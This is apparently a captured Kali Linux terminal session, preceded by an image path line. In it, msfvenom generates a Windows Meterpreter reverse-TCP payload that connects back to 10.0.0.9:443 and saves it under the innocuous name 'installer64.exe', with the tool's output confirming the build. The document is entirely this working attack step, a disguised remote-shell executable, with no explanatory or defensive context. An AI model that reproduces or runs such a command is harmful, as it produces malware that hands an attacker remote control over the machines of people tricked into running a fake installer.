 kali@kali:~$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.9 LPORT=443 -f exe -o installer64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: installer64.exe